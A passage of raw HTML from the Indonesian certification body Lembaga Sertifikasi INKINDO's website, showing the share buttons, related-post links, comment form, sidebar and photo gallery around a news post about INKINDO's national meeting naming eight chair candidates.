LinkedIn</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Flembagasertifikasiinkindo.net%2Frakernas-inkindo-tetapkan-8-calon-ketua-umum%2F&#038;text=Rakernas+INKINDO+Tetapkan+8+Calon+Ketua+Umum" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
	</div>
</div>
		<div class="author-info entry-author">
            <div class="author-avatar round-images">
                <div class="avatar-lazy-load-wrap layzr-bg"><img alt='' data-src='https://secure.gravatar.com/avatar/d4c627f7a81f0fd263f72c5c62373a4442d5397b385fd110193d1e0937ee0120?s=80&#038;d=https%3A%2F%2Flembagasertifikasiinkindo.net%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d4c627f7a81f0fd263f72c5c62373a4442d5397b385fd110193d1e0937ee0120?s=160&#038;d=https%3A%2F%2Flembagasertifikasiinkindo.net%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g 2x' class='avatar avatar-80 photo lazy-load the7-avatar' height='80' width='80' decoding='async'/></div>            </div>
			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
				<a class="author-link" href="https://lembagasertifikasiinkindo.net" rel="author">https://lembagasertifikasiinkindo.net</a>				<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><span class="nav-previous disabled"></span><a class="nav-next" href="https://lembagasertifikasiinkindo.net/empat-syarat-kualifikasi-tender-proyek-ikn-nusantara/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Empat Syarat Kualifikasi Tender Proyek IKN Nusantara</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/audit-lapangan-perpanjangan-lisensi/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2024/07/001-scaled-110x80.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2024/07/001-scaled-110x80.jpeg 110w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2024/07/001-scaled-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/audit-lapangan-perpanjangan-lisensi/">Audit Lapangan Perpanjangan Lisensi LSBU PT. Lembaga Sertifikasi INKINDO</a><br /><time class="text-secondary" datetime="2024-07-15T13:30:53+07:00">July 15, 2024</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/witnes-lsi/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/audit-lapangan-dan-witness-110x80.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/audit-lapangan-dan-witness-110x80.png 110w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/audit-lapangan-dan-witness-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/witnes-lsi/">Pengujian lapangan dan Witness oleh KAN di PT. LS INKINDO</a><br /><time class="text-secondary" datetime="2023-01-20T12:16:52+07:00">January 20, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/bimtek-refreshmen-tinjauan/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/refreshmen-Tinjauan-Permohonan-110x80.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/refreshmen-Tinjauan-Permohonan-110x80.png 110w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/refreshmen-Tinjauan-Permohonan-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/bimtek-refreshmen-tinjauan/">Bimbingan Teknis Refreshmen Petugas Tinjauan Permohonan</a><br /><time class="text-secondary" datetime="2022-12-08T13:54:01+07:00">December 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/bimtek-iso19011/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/Bimbingan-Teknis-Tahap-4-Pemahaman-SNI-ISO-190112018-Panduan-Audit-Sistem-Manajemen-110x80.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/Bimbingan-Teknis-Tahap-4-Pemahaman-SNI-ISO-190112018-Panduan-Audit-Sistem-Manajemen-110x80.png 110w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/Bimbingan-Teknis-Tahap-4-Pemahaman-SNI-ISO-190112018-Panduan-Audit-Sistem-Manajemen-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/bimtek-iso19011/">Bimbingan Teknis Pemahaman SNI ISO 19011:2018 Panduan Audit Sistem Manajemen</a><br /><time class="text-secondary" datetime="2022-12-08T13:48:02+07:00">December 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/virama-karya-garap-proyek-tol-ikn-kkt-kariangau-tempadung-balikpapan-ikn-30-menit/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/11/IKN-VIRAMA-110x80.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/11/IKN-VIRAMA-110x80.png 110w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/11/IKN-VIRAMA-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/virama-karya-garap-proyek-tol-ikn-kkt-kariangau-tempadung-balikpapan-ikn-30-menit/">Virama Karya Garap Proyek Tol IKN KKT Kariangau -Tempadung, Balikpapan-IKN 30 Menit</a><br /><time class="text-secondary" datetime="2022-11-21T14:11:42+07:00">November 21, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/sosialisasi_skema_sertifikasi/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-13-at-09.06.31-110x80.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-13-at-09.06.31-110x80.jpeg 110w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-13-at-09.06.31-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/sosialisasi_skema_sertifikasi/">Sosialisasi Skema Sertifikasi LS INKINDO yang mengacu Permen PUPR Nomor 8 Tahun 2022</a><br /><time class="text-secondary" datetime="2022-10-18T15:11:20+07:00">October 18, 2022</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lembagasertifikasiinkindo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='1603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-2" class="widget widget_search"><div class="widget-title">Search</div><form class="searchform" role="search" method="get" action="https://lembagasertifikasiinkindo.net/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Berita Terbaru</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/audit-lapangan-perpanjangan-lisensi/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2024/07/001-scaled-60x60.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2024/07/001-scaled-60x60.jpeg 60w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2024/07/001-scaled-120x120.jpeg 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/audit-lapangan-perpanjangan-lisensi/">Audit Lapangan Perpanjangan Lisensi LSBU PT. Lembaga Sertifikasi INKINDO</a><br /><time datetime="2024-07-15T13:30:53+07:00">July 15, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/witnes-lsi/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/audit-lapangan-dan-witness-60x60.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/audit-lapangan-dan-witness-60x60.png 60w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/audit-lapangan-dan-witness-120x120.png 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/witnes-lsi/">Pengujian lapangan dan Witness oleh KAN di PT. LS INKINDO</a><br /><time datetime="2023-01-20T12:16:52+07:00">January 20, 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://lembagasertifikasiinkindo.net/bimtek-refreshmen-tinjauan/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/refreshmen-Tinjauan-Permohonan-60x60.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/refreshmen-Tinjauan-Permohonan-60x60.png 60w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/12/refreshmen-Tinjauan-Permohonan-120x120.png 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/bimtek-refreshmen-tinjauan/">Bimbingan Teknis Refreshmen Petugas Tinjauan Permohonan</a><br /><time datetime="2022-12-08T13:54:01+07:00">December 8, 2022</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">Dari Gallery Kami</div>
<div class="instagram-photos dt-gallery-container" data-pretty-share="whatsapp,facebook,twitter,linkedin" data-image-max-width="100">
<a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/1.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="1. Pemaparan dan Verifikasi Skema Sertifikasi, Standar Manajemen Mutu, dan Prosedur LSBU" data-dt-img-description="" data-large_image_width="1024" data-large_image_height = "768" data-dt-location="https://lembagasertifikasiinkindo.net/1-pemaparan-dan-verifikasi-sekema-sertifikasi-standar-manajemen-mutu-dan-prosedur-lsbu/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/1.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/1.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/1.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pelaksanaan-Audit-Lapangan-Lisensi-LSBU.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Pelaksanaan Audit Lapangan Lisensi LSBU" data-dt-img-description="" data-large_image_width="1080" data-large_image_height = "607" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/galery-kami/pelaksanaan-audit-lapangan-lisensi-lsbu/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pelaksanaan-Audit-Lapangan-Lisensi-LSBU-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pelaksanaan-Audit-Lapangan-Lisensi-LSBU-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pelaksanaan-Audit-Lapangan-Lisensi-LSBU-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-1.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "853" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/galery-kami/rapat-dewan-pengarah-1/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-1-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-1-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-1-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Status-Permohonan-SBU-Bulan-Januari-Juli-2022.png" class="rollover rollover-small dt-pswp-item layzr-bg" title="Status Permohonan SBU Bulan Januari &#8211; Juli 2022" data-dt-img-description="" data-large_image_width="962" data-large_image_height = "586" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/infografis/status-permohonan-sbu-bulan-januari-juli-2022/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Status-Permohonan-SBU-Bulan-Januari-Juli-2022-100x100.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Status-Permohonan-SBU-Bulan-Januari-Juli-2022-100x100.png 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Status-Permohonan-SBU-Bulan-Januari-Juli-2022-200x200.png 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="Status-Permohonan-SBU-Bulan-Januari-Juli-2022" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-1.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="personel lsi 1" data-dt-img-description="" data-large_image_width="1224" data-large_image_height = "1280" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/galery-kami/personel-lsi-1/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-1-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-1-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-1-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-6.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="personel lsi 6" data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "1280" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/galery-kami/personel-lsi-6/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-6-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-6-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-6-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-4.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="personel lsi 4" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "1018" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/album-personal/personel-lsi-4/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-4-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-4-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-4-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pendampingan-BSN.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Pendampingan BSN" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "684" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/galery-kami/pendampingan-bsn/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pendampingan-BSN-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pendampingan-BSN-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Pendampingan-BSN-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-2.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Rapat Dewan Pengarah 2" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "853" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/galery-kami/rapat-dewan-pengarah-2/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-2-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-2-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/Rapat-Dewan-Pengarah-2-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-2.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="personel lsi 2" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "1264" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/galery-kami/personel-lsi-2/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-2-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-2-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2016/01/personel-lsi-2-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/2.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="2. Pemaparan dan Verifikasi Skema Sertifikasi, Standar Manajemen Mutu, dan Prosedur LSBU" data-dt-img-description="" data-large_image_width="960" data-large_image_height = "1280" data-dt-location="https://lembagasertifikasiinkindo.net/2-pemaparan-dan-verifikasi-sekema-sertifikasi-standar-manajemen-mutu-dan-prosedur-lsbu/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/2.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/2.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/10/2.-Pemaparan-dan-Verifikasi-Sekema-Sertifikasi-Standar-Manajemen-Mutu-dan-Prosedur-LSBU-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a 